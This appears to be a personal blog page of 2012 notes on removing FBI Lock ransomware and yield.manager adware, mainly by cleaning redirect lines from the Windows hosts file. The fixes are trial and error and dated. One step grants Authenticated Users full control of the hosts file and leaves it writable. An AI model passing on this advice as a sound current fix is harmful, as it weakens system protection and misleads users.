
...
FBI Lock virus lock screen (captured Oct 2012)
A different attack

Advanced methods (from link below) for fighting FBI
Lock virus (Dec 24, 2012)
-- * If Windows’
Safe mode brings up a black screen, with “safe mode” in the four corners
– Move your cursor to the lower left corner, where the Search box is usually
visible in Windows Start Menu and it will come up, including the “Run”
box. (haven't tried this, but if it works, this is helpful) (I later tried
this on the 'black' Safe mode screen I forced, and as I suspected it does
not
work, no menu comes up.)
-- * To get
to 'System Restore' from 'Safe mode with command prompt'. Type in command
line:
explorer”
(press Enter) (do it fast, in only 2-3 sec virus may
block typing)
(my suggestion here is try Ctrl-Alt-Del, or type 'exit' then Ctrl-Alt-Del,
to get to Task Manger)
(There's also a problem with just typing 'explorer' in Safe mode command
window. I tried it, and it doesn't
work, it just brings up the Safe help screen. The command window defaults
to c:\windows\system32
folder, but explorer.exe is in the directory below, so type 'cd..', then
'explorer'. This also works: close the
help screen window, then type 'explorer' a 2nd time.)
in explorer navigate to:
c:\windows\system32\rstrui.exe
(press Enter) (This is System Restore, not best choice)
-- * At boot
the virus is called by a link (or shortcut) often called 'ctfmon.lnk' in
Startup folder:
(Important, the virus file is not 'ctfmon.exe' which is a system
file!)
c:\users\Windows_7\Appdata\roaming\Microsoft\Windows\Start Menu\programs\Startup
(In my uninfected machine the only file in this folder is 'desktop.ini')
-- Flash drive
option: (have not tried this, but it is simple if it works.
I am however doubtful that a USB file is going
to load and run) "On another (clean) computer, download Malwarebytes and
load the Mbam-Setup.exe
(or similar) file onto the flash drive. Remove the flash drive from the
clean computer and insert it into the
affected machine, proceed to install Malwarebytes using the setup file
located on the flash drive."
I have put Malwarebytes on a flash drive (more than the .exe was required),
so if I remember I might try this
the next time I get attacked. In normal operation Malwarebytes runs OK
from USB flash memory. (One problem I see
with this method though is that the Malwarebytes database is going to be
out of date.)
-- Remove hard
drive and fix it remotely using a 2nd machine
A last resort, because a lot of work. The reference I found called for
taking out the internal hard drive, moving a jumper
to make it a slave drive (IDE only, not SATA), then installing it internally
in another machine to work on it, but this is
doing it the hard way.
Instead just use a drive conversion kit (power supply and cables, I bought
one for $10) to convert an internal drive
to a USB drive, then clean it on a good machine and reinstall.
-- I read the FBI lock virus is exploiting a vulnerability in Java
These tips from this detailed FBI lock article (Dec
2012)
Although this reference is very comprehensive with seven different ways
of attacking the FBI virus. They do not include my favorite method
of doing a time window search using Agent Ransack to find the virus files.
Nor do they mention the Ctrl-Alt-Del to Task Manager method to get to explorer
in damaged Safe mode with a black screen.
http://botcrawl.com/how-to-remove-the-fbi-moneypak-ransomware-virus-fake-fbi-malware-removal/
Updates (12/29/12)
After finishing
this essay, I got hit by a new variant of the FBI lock virus, luckily it
shares the same flaws as the standard FBI lock virus, to wit, control can
be regained by booting into Safe mode and virus locks the computer within
seconds of downloading. Screen a little different, featured 'Dept of Justice'.
The big difference is that while the virus .exe file is in the usual size range, here 211k, it also downloads a HUGE file of 92 Mybes. God knows what this huge file would do. Its other distinctive feature is its filename. The .exe file has what looks like a random letter file name ('wgsdgsdgdsgsd'), but the 92 Mbyte file uses the exactly the same letters in reverse order. A Google seach of the .exe filename gets a lot of hits. MalwareBytes labels the files of this virus:
Trojan.Ransom.SUgen
Trojan. FakeMS
Exploit.Drop.GSA
===============================================================================================
In fighting an infection by nasty 'yield.manager' (and its related family), which repeatedly pops up adds covering web sites, I got further infected by aggressive add programs riding on the installers of free (supposedly) anti-malware programs. These parasitic programs installed aggressive tool bars ('IB Updater' and 'Incredibar'') on several browsers, in my case Chrome and Mozilla Firefox. Somehow in working to delete all this crap, and maybe in fighting the FBI lock virus, two Windows tools essential to fighting viruses got damaged: Windows registry editor tool 'regedit' would not run, and Safe mode screen icons disappeared leaving a black screen.
After ten days of work, I think I have fixed all (or most) of these problems. The nasty tool bars that attached themselves to Chrome and Mozilla are gone. Regedit now runs and works fine. Safe mode icons are back too. It's hard to say the popups are 100% gone, but on favorite sites that had popups every minute, I have seen a popup in several days.
Of course, it's a given is that all files, directories and registry entries that can be found are deleted. This pretty much handled my last attack, the nasty browser toolbars. The tool bar installer sprayed dozens of entries into the registry. Key word searches of the registry with regedit located the file locations. By hand I hand deleted the files and the dozens of registry entries. The browsers also helped. Mozilla threw up a screen saying the newly side-loaded toolbar was causing instability and asked that it be disabled. It said it could not delete it, because it had been universally loaded. In Chrome I was able to disable the aggressive toolbar too. But this approach didn't work with the popup adds, more was needed, and, of course, more was needed too to fix the regedit and Safe mode.
Here are the key fixes:
1) Microsoft System File Checker
Restored 'Regedit' and 'Safe mode' to their original state. Is 'System
File Checker' another
Microsoft hidden gem? (It gets good reviews.)
2) 'Hosts' file edit --- (c:\windows\system32\drivers\etc\hosts)
A vital part of the yield.manager virus strategy appears to be that it
edits the system 'Hosts' file
(used in translating URL names to URL numbers) such that it redirects to
ad sites. The
virus adds a few lines to this text file are hard to find and totally cryptic,
so you need
to know what you are looking for. Also Hosts is a hidden, protected system
file that is
very difficult to change. Cleaning up the Hosts file appears to have removed
the popup
'x' frames.
3) Browser Site blocking
Block sites from from where adds are pulled. This is not a clean fix to
popup adds but helps,
because more often than not the popup ad window goes transparent, with
just a frame 'x'
remaining.
=============================================================================
All of a sudden a week ago I started to get lot of really annoying popup adds that cover part of the screen, usually the lower left corner. They all have the same frame with a window close 'x' projecting in upper right. They are not browser specific. Chrome shows the same popup frame as Opera. They only seem to show up on some sites (reliably on Andrew Sullivan). When one pops up and you close it, a few minutes later another pops up. They are not stopped by my browser popup setting: block 'unwanted' popups, and even setting it to 'block all popups' does not stop them. In one case, Andrew Sullivan's blog site, a lower left corner window add would repeatably popup with a 7 sec delay after a page reload. A little research shows these annoying popups are associated with 'yield.manager' and sure enough I find my browser has a cookie from 'yield.manager'.
Overview
It took a
lot of work and several false starts, but I finally got rid of annoying
popup ads from yield. manager. This attack is known to be a bitch and none
of the anti-malware tools I tried couldn't touch it. Online you are told
to fight this infection by deleting ad cookies, but this is a waste of
time. Ad cookies are written all the time, deleting them does no good,
they're soon back. Other sites say to disable 'javascript', because the
popup windows are called by javascript code. Sure enough disabling javascript
gets rid of the popups, but it messes up so many sites that it is not a
practical fix.
I did get some partial success in blunting the attack by having my browser block the handful of site from which the adds are pulled. This often, but not always, made the popup window, which is still there(!), transparent. Later I learned the yield.manager virus is known to add redirect lines to the hidden system files called 'hosts', and this I found was the key. After I undid the damage to the 'hosts' file the virus does, I found the popups were completely gone.
How to get rid of 'yield.manager' popups
I finally
came up with a clean fix to the popup problem, fix the 'hosts' file. It
may not be at the root of the popup attack, but it appears to be a key
component. I find fixing the 'hosts' file gets rid of the popups (frame
and all). 'Hosts' is a hidden system file at the location below. In the
same directory is the file 'hosts.txt', but the file that has been corrupted
and needs to be fixed is the file 'hosts' (with no suffix).
c:\windows\system32\drivers\etc\hosts
How to fix 'hosts' file
The yield.manager
virus adds some (URL redirect) lines to the 'hosts' text file that are
easily missed as they are proceeded by hundreds of blank lines. Since 'hosts'
is a text file, it can be edited with Notepad. Delete the added lines.
This file should have only two active lines and be the same as 'hosts.txt'
file. Now comes the tricky part getting permission to write the new
file. The virus makes this difficult, because after modifying the file
it has tightened the file permissions.
** This works to rewrite 'hosts' file! (12/6/12)
The recommended
procedure online is often just steps 2) and 3) below, but I (and some others)
have found this to be unreliable. What works for me is to first loosen
file permissions as shown in step 1).
1) Change 'hosts'
file properties first
Properties, Security ("Authenticated Users), Edit, Full Control, Apply,
then unclick Read-only
2) Notepad
(run as administrator) can now overwrite 'hosts'
3) May need
to save file as "hosts" (with quotes, to prevent '.txt' suffix from being
added)
'Temp34.exe' Trojan Lameshield
Possibly related
to the popups (maybe its root source) is a virus file 'Temp34.exe', which
Malwarebytes identifies as 'Trojan Lameshield'. I found it on my machine,
and it had started running a process called 'temp34.exe *32', which was
visible in Task Manager. Fix is delete file and in Task Manager (Ctrl-Alt-Del)
kill any process with a similar name it has started running.
------------------------
Detail notes
From examining
the html code I found that the popups are javascript code that loads
from the web the frame (http://content.yieldmanager.edgesuite.net) and
its contents (http://ad.yieldmanager.com). The Opera browser can disable
javascript, and I find this kills the popups, but unfortunately 'javascript
disabled' is not a practical setting as it messes up far too many sites,
in particular, financial sites I use everyday become unusable.
I have made some progress against the popups by having Opera block the content from the half dozen or so sites that source the frame and content. At some sites, like Andrew Sullivan, the popup is reduced to nothing by a tiny black 'x', a minor annoyance. In this case the frame must be either missing or transparent, but in a few sites the window remains a pain showing as an opaque white block. I get the site to block from properties (and html code) of the popups. In Opera they are listed at [Tools, Preferences, Advanced, Content, Blocked Content]. Popups can also be right clicked and from the menu choose Block. This causes the site to be entered into the browser block content list.
Try as I may (spending mucho hours over 2-3 days) I have been unable to find the root calling program. I delete cookies, clean out everything, search the registry and a little while later the popups and the same cookies are back. Either something remains on my machine I can't find or some site I commonly use is reinfecting me with these adds. (This comment was written before I discovered the 'hosts' file changes were connected with these popups.)
Blocked sites
This list
of
blocked sites that works pretty well.
http:/ad.yieldmanager.com/*
http:/ad.yieldmanager.net/*
http:/yieldmanager.com/*
http:/yieldmanager.net/*
http:/content.yieldmanager.com/*
http:/content.yieldmanager.net/*
http://content.yieldmanager.edgesuite.com/*
http://content.yieldmanager.edgesuite.net/*
http://static.exoclick.com/*
http://static.exoclick.net/*
http://chitika.com/*
http://scripts.chitika.com/*
http://scripts.chitika.net/*
http://doubleclick.com/*
http://doubleclick.net/*
http://adbrite.com/*
http://ad.doubleclick.net (obtained from Sullivan code)
Comments
-- 'goarticles'
(client) is associated with chitika
-- exoclick
site is images for IRC channels
-- blocking
site 'http://ad.doubleclick.net' (obtained from Sullivan code) is OK, it
just blocks several (full width) adds for Slate computer.
Good reference (about yieldmanager popups)
http://deletemalware.blogspot.com/2010/08/how-to-remove-adyieldmanagercom.html
"Basically, you need to delete existing ad.yieldmanager.com cookies and then block third-party cookies from yieldmanager.com in your web browser. Here's the official YieldManager's opt-out cookie which stops the ability to keep track your browsing information: http://ad.yieldmanager.com/opt-outPopups appear to be site related
Sullivan site code (with popup)
The popup
is 300 x 200 in size. A search for 300 on the page yields the code below.
Note it's being called by 'http://ad.doubleclick.net' (This is Chrome browser
with no blocked site, yet curiously I am getting the same transparent popup
with 'x'.)
<div id="speedbump1"></div>
<script>
$(function() {
var url='http://ad.doubleclick.net/adj/5480.iac.thedailybeast/dish;tile=2;sz=300x250;ord='
+ (Math.random()*10000000000000000) + '?';
writeCapture.writeOnGetElementById = true;
var content = writeCapture.sanitize("<scrip"
+ "t src='" + url + "'><" + "/scri" + "pt>");
$("#speedbump1").html(content);
});
------------------------------
Right click the popup
By right clicking
the popups they seem to be of two types: some images downloaded (with the
URL shown by right clicking) and others, even though they look like static
images are very different, they have Flash settings. I used my three malware
programs, which all came up negative. My good search program found some
of the file and source names, and I deleted these files and cookies. My
general cleaner program also found the same file and source names, and
I used it to do mass deletions. These would seem to help for a while (maybe
a few min to hour), but pretty soon the popups were back.
Browsers can block sites, so even though far from ideal, one way to battle the download images, which I have seen recommended is to enter the source URL's into the block list. In Opera browser the place to enter URL's to be blocked is below. (Another way to do it is just right click the popup and chose in the menu 'Block content'.)
Tools, Preferences, Advanced, Content, Blocked Content
Here are the (root) addresses I am currently blocking, all of which were obtained from my popup addresses: (I am going to see if this works)
http://content.yieldmanager.edgesuite.net
http:/yieldmanager.net
(yieldmanger.net is a cookie)
http://scripts.chitika.net
(http://scripts.chitika.net/static/css/goarticles550x250.css)
('goarticles' is client)
http://static.exoclick.com
Exoclick say it is an IRC-challen image cache ... "This site only takes
links to images from IRC-channels and downloads the image to this cache!"
It has an index showing it has thousands of images of all kinds.
Not browser specific
This is not
an Opera problem. The same popups appear on Chrome.
Chrome provides a lot of tools to look at the html code:
script
javascript
(can javascript be disabled in Opera? yes under Content)
popup src (source)
http://ad.yieldmanager.com
(suspect this is the key manager)
frame src (source)
http://content.yieldmanager.edgesuite.net/atoms/
(height=250, width=300)
????
http://dg.specificclick.net
Controlled test of javascript on/off
I finally
came across a reproducible way to bring up a popup. A popup appeared on
Sullivan page, so reload page (don't scroll) and popup reappears in 7 sec!
Works everytime. Now I am going to disable javascript (under Content) and
see what happens. No popup! Reabling javascript. Yes, popups are back and
I also see from the reload indicator on the bar that reloading is delayed
by 10 or so as the browser goes out to download the damn popup window!
Disabling Javascript again. Popups gone!
Kill the popups
After 24 hours
works I have figured out how to fully get rid of (lower left corner) popups.
Whether this is a practical fix remains to be seen (it's not!). An examination
of the popup code shows the script producing the popup add is 'javascript'
code. It calls several URL's (starting at http://ad.yieldmanager.com) that
set up the frame, its size and ad content. Javascript can be disabled in
my browser and an on/off test showed at least one popup (in Sullivan) came
and went every time. Thus it appears javascript controlled popup adds can
be removed by:
Disable Javascript (in Opera: Tools, Preferences, Content, Enable javascript on/off)
There are javascript option settings too, but the only one I thought might work (detect context) didn't work. I have read online that javascript in not very important and can be turned off. But the 64 dollar question is what else will now not work? Is it practical to leave it disabled?
BAD NEWS -- Tiaa-Cref and Vanguard both require Javascript enabled!
Very interesting -- partial fix
Within minutes
of blocking the three site above (and deleting the Opera cookie 'yieldmanager.net')
I see something very interesting. The block is a partial fix. On my screen
in a fixed location is the lower left corner delete X (small black
circle with an 'x'), but that's all! Apparently the calling program (trojan)
is writing the 'x', but the (opaque) screen never loads, so the whole screen
remains normal except for a super imposed 'x'. Or maybe Opera let's the
'x' though, so you can click on to see there is blocked content.
Full fix?
Right clicking the
first two floating 'x' I see and then choosing the Block site, up comes
a screen tells me the image is blocked. In upper right when I click Details
it tells me the image was blocked from 'http://content.yieldmanager.edgesuite.net'.
The Opera blocked info window gives me the option to click on the 'blocked
image box' to block future images from this source. So I do and it changes
from grayed out to not grayed out. (Never worked this way again!) With
that change sites formerly ad infected have been totally clean for the
last couple of hours. Fingers crossed. Nope, 'x's are back, but still it's
progress since no popups.
Simpler way to block sites
Instead of
typing in the URL of the site to be blocked Opera will do it for you. When
a popup comes up, right click popup, choose the 'Block content' from menu,
then tell Opera to block content from this site. Opera adds the URL to
the block list.
Cookie deletions
By right clicking
popups I assembled a list of half a dozen or so key words. When I checked
the Opera (very long) cookie list I found several of of my keyword. I probably
should just have deleted all the cookies, but I started out with selective
deletions. I found the suspicious cookies in several groups. I deleted
all below that were on my list. Since cookies that started with ad. or
ads. inherently looks like advertising and two of them I know are
associated with my popup eruption, I deleted all the cookies beginning
with 'ad'.
http:/yieldmanager.net
http://static.exoclick.com
ads.crackmanager
ad.yieldmanger.net
(adxxxxxxxxxxxxx)
Within an hour of deleting the above cookies and meanwhile only visiting a few trusted news sites I find the cookie 'ad.yieldmanger.net' is back! And not surprisingly the URL of a new popup includes 'yieldmanger.net'. This coolie has four component which are just long random names, but the properties of these can be looked at. When I do, I find they have times (to the second), and one is just a few minutes ago when I was reading news. I do a search around the cookie time window to see what files have been written. Find nothing at exactly this time and nothing definitive, however, the two large files AgGIUADxxxxxxx I keep deleting are back. This time I am deleting all Opera's cookies, then I can see more easily when new ones get written.
Looking at my recent browser history, which seems to include all the redirects that occur, one below standout as suspicious. This is not a site I know nothing about, and when I push into it there is 'ad.yieldmanger'. 'yieldmanager' is the common keyword attached to the popup windows. I read it's not uncommon for trojan sites to pretend to be sypware removal sites.
spywareremove.com
(www.spywareremove.com is a recent cookie)
Remove ad.yieldmanager.com
Google search not conclusive, but one 2009 report has a poster on Norton saying this site is not legitimate. I went on the site, and it's voice pitch certainly sounds like a scam!
Cookie settings: I had Opera set on Accept cookies, so I changed it to a slighly more narrow, Accept cookies from sites I visit. I temp clicked Ask me before accpting cookies.
Cookie delete: I can't find any Opera tool to delete all cookies, which is strange, or any easy way to do it. Maybe CCleaner can do it. Yup, it tells me I have nearly 400 cookies and it can delete them, so I am doing that along with having it clear Opera history and icons, etc. Sure enough Opera cookies nearly blank except for a few mail site that I manually deleted. So cookies now blank and I am supposed to be asked before any site (I visit) deposits one. Yikes my first click to NYT and it deposits not one, but a whole bunch including one with the words market in it. I am going to have to delete the request, because I can't browse with repeated cookie requests. I will instead enable Delete recent cookies on exit. (I later abanded 'delete recent cookies' too, because although it seemed that settings and logon names should be retained, they weren't and I had to keep retyping them which was too much of a pain.
One click to NYT cause 13 cookies to be deposited under several different headings!!!
Yikes, even starting with totally blank cookies, a single click on Andrew Sullivan gives (as before) a partially blocked (yieldmanger) popup. A bunch of cookies show, but nothing suspicious. It doesn't look like cookies are the driver! A registry search for yieldmanager comes up null.
Curious
Even
from a clean Opera (and a reboot) I still get partially blocked popups,
but I notice two thing that are curious. It seems that only some sites
trigger the popups, one that reliably does in Andrew Sullivan. I have to
scroll some for the popup to show. The other curious thing is that on Sullivan
the blocked popups are always transparent (only the 'x' shows), but on
other sites the blocked popups are white opaque blocks.
Hosts hijack
I am beginning
to suspect strongly that the ad popups are tied in with redirects in a
'hosts' file. I read the purpose of this text file is to list redirect
URL's when incorrect URL's are entered, but this can be hijacked by viruses
to do hijacks. HijackThis tool always reports that it can't open the Host
file, which it suggests is at
c:\windows\system32\drivers\etc\hosts
HiJackThis implies that hosts has 8 very suspect redirects to two URL's with these three names: www.google-analytics.com, ad-emea.doubleclick.net, www.statcounter.com
50.31.74.129
217.23.13.202
Sure enough when I google on above URL's I find someone else has exactly the same eight entries under a title from malware program "Hosts file hijack", but where is this file? When I look at the host.txt file in the above folder I find it is just comment lines with no body (and same for other hosts. txt files I find).
Host file (good) info
http://answers.microsoft.com/en-us/windows/forum/windows_xp-system/how-to-fix-corrupted-etchosts-file/828b55b2-352f-43ed-b8a3-a77b25c58d6d
Microsoft says this is a hidden text file, which can be hijacked and can be user edited (with notepad).
Unhiding
OK, progress.
Even though I routinely have ckecked shows system files, there is another
entry in Organize\Folder and Search Options\view\. This is 'hide
protected operating system files (Recommended)', which when I uncheck brings
up a file in the above folder just named:
'Hosts' (not host.txt) in c:\windows\system32\drivers\etc\ folder
This is the file to edit! Damn, Notepad shows nothing interesting in 'Hosts' and even though Hosts is 2k vs the host.txt which is 1k, and both files look exactly the same in Notepad (unless there are hidden lines). Try the filename 'localhost', it looks like 'host' might redirect here. (At this point I have not yet discovered the viruse's trick of hiding the added redirect lines by also adding hundreds of blank lines.)
Fixed Hosts
I hope I have
fixed the 'hosts' file to which the ad trojan had added redirect lines.
c:\windows\system32\drivers\etc\hosts (no suffix) has had the offending
text lines removed. However, it is now in Explorer labeled as a 'file',
whereas the corrupted old hosts (renamed: hosts_old(infected) is labeled
a 'system' file.
I finally stumbled on the redirect lines in the Hosts file, and after a lot of screwing around, figure out how to write a new Host file. The new 'hosts' file has the six redirect lines deleted (50.31.74.129 and 217.23.13.202 both labeled: www.google-analytics.com, ad-emea.doubleclick.net, www.statcounter.com) deleted.
1) I found the virus guys had hidden the six new ad redirect lines by the simple strategy of putting in hundreds of blank lines between it and the sample text, so it was a long scroll down. The only difference in appearance between the modified host file and host.txt (sample) is scroll bars appear.
2) In Notepad it was trivial to delete the virus added redirect lines, but I found it impossible to save the new file. Notepad insisted on writing it as 'hosts.txt' rather than 'hosts'. Also could not rename the files. Not sure how I did it, but in Safe mode by various renamings I got the cleaned up txt file renamed 'hosts' and the corrupted txt file renamed 'hosts_old(infected)', however, the system properties are not fixed, with the old file labeled a system file and the new 'hosts' file is just a normal file. Not sure what this will do. (At this point I don't have a systematic procedure for fixing the 'hosts' file, because I didn't document my playing around and could never get it to work a 2nd time.)
Agressive Adobe Flash install is bringing in ad crap
(12/4/12)
Today got reinfected
with more ad sofware crap that again changed (and locked) my 'hosts'
file. Running HiJackThis it tells me it can't open 'hosts' file, and it
shows the the redirects added to the file. This time besides the old doubleclick,
statcounter and google-analytics there are some new ones like facebook.
The new hosts file was written at exactly the same time as Adobe Flash install software automatically downloaded and very agressively poppped up a big window over my work asking to be installed. From the size of the Adobe file and its attributes it did look like it was probably from Adobe (now I suspect this is a fake, but who knows), but I am pretty sure that coming along with it is this agressive advertising crap that changes the 'hosts' file.
How to delete hosts file (update 12/4/12)
From before
I knew what needed to be done, just delete the added redirect lines at
the end of the file. And like before I couldn't do it Notepad was unable
to overwrite the file. It's read-only, and when I try to change the attribute,
it tells me I don't have permission. Last time by screwing around with
it I was somehow able to rewrite the 'hosts', but didn't really know how
I did it. I tried this again and nothing worked.
I found a web site discussing exactly this problem, and they had the same problem they couldn't change the 'hosts' file. They traced it down to the malware having changed file owner (group) to "Authenicated Users" making it impossible for anyone, even admistrators to change it. I checked my 'hosts' file and found the same thing, the only one able to change it was "Authenicated Users". This site came up with a low level fix involving some command line system utility called 'CACLS', which I don't understand that allowed them to add 'administrators' to the file's owner list.
* Run Notepad as admistrator to change 'hosts' file
With some
more googling, however, I discovered a much simple way to change the locked
read-only 'hosts' file. The trick is to open Notepad as Administrator:
right click Accessories, Notepad and select 'Run as administrator'. In
Notepad then open 'hosts' at c:\windows\system32\drivers\etc\ and delete
the added lines. Notepad opened as administrator I found can now overwrite
the corrupted, locked, and read-only 'hosts' file. (Well it worked once,
but when I tried it the next time it would not work!)
* Hosts is the key file controlling the popups. After a few days with no popups, they were back. I checked with a quick HiJackThis scan and sure enough a few hours earlier someone had rewritten hosts.
However, when I tried the above procedure it didn't work! I get an error message on save saying the file is read-only. Time to do more research.
** This works to rewrite Hosts file! (12/6/12)
1) Change Hosts properties first
Properties, Security ("Authenticated Users), Edit, Full Control, Apply,
then unclick Read-only
2) Notepad (run as administrator)
can now overwrite 'hosts'
3) May need to save file as "hosts"
(with quotes)
(change properties back to 'read only' advises one poster
to keep Microsoft from changing it? I am going to skip this step and see
what happens)
---------------------------------
** Temp34.exe virus
I did a Ctrl-Alt-Del
and found a process running called 'temp34.exe *32' with description 'temp34.exe'.
Looked suspicious. It's a large executable file downloaded only two days
ago. (c:\windows\temp\temp34.exe
752 Kb) A google search turns up 'Spyware Removal' (http://www.spywareremove.com/file/temp34exe-322169/)
saying they have 234 reports it is malware associated with 'Backdoor.Kelihos.F'
And son of a gun while I am reading about it, the popups come back. I find hosts is again changed just a few hours after I fixed it, and I had been only on mainstream news sites in the meantime!
Run MalwareBytes Anti-Malware and sure enough it flags temp34.exe as a trojan ('Trojan Lameshield'). And it has a registry value. Program also finds a trojan with a random name c:\users\window_7\wgs.......exe
"Trojan.Lameshield Virus is nasty Trojan. It creates combine effect of rootkit and adware. Which means you will be bombarded with a lot of ads and your browser gets hijacked and redirect to specific page."==================================================================================================
A reference pointed to a tool built into the Windows 7 operating system that I had never heard of: System File Checker (sfc.exe). This program is a real gem and can fix a lot of weird Windows problems. It checks, and its key feature, will automatically replace orrupted Windows 7 system files with clean versions. Yes, Windows 7 has a tool (built-in) to fix its own files! Who knew. Windows was preinstalled on my machine, so for backup purposes there is an archive of (original) Windows files on drive d:\, and this is what the program uses. I read that if your machine has no Window archive on the hard drive, then you need a set of Windows backup disks to run this program, which obviously makes it harder to use.
Safe mode and registry file editor not working
Prior to running
this tool I had lost two vital system functions needed to fight virus attacks:
'regedit.exe' would not run and Safe mode came up with a black screen,
no icons. The Windows registry editor (regedit) would not run, no error
message, it just ignored any request. Made a copy of it with different
name, but it won't run either. I downloaded a free registry cleaner (Free
Window Registry Repair). I found it was able to access and change the registry,
but even with a lot of cleaning 'regedit.exe' still would not open.
How to run it
All Programs,
Accessories, select Command Prompt, right click it to run it as administrator,
then type in dos like window text below
sfc /scannow (sfc => system file checker) (note space between sfc and /scannow)
It takes 10 min to run. If it finds no problems it tells you at the end. In my case it just told me it had repaired some files, but I needed to go to its log (c:\Windows\Logs\CBS\CBS.log) to see what changes it had made. Its log showed it repaired several files including a version of regedit (not actually regedit.exe), but this fixed the problem. Regedit now runs normally!
